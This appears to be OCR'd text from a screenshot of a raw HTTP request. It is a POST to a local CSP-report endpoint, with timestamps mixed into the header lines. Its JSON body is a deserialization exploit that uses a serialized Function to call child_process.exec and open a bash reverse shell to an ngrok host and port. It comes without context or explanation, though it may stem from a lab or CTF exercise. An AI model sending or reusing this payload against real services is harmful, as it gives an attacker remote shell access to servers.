 POST /csp-report? Sun, 22 Nov 2020 06:14:43 GMT
HTTP/1.1
Host Sun, 22 Nov 2020 06:14:52 GMT
localhost:3380
Content-Length Sun, 22 Nov 2020 06:15:03 GMT
386
Content-Type Sun, 22 Nov 2020 06:15:12 GMT
application/csp-report
{"csp-report" Sun, 22 Nov 2020 06:15:49 GMT
{"blocked-uri": "x", "document-uri": "X", "effective-directive": "X", "original-policy": "X", "referrer": "X", "status
-code": "X", "violated-directive": "X", "source-file": {"toString": {"___js-to-json-class___": "Function", "json": "pr
ocess.mainModule.require(\"child_process\").exec(\"bash -c 'bash -i >& /dev/tcp/4.tcp.ngrok.io/18843 0>&1'\", {stdi
o:\"inherit\"})"}}}}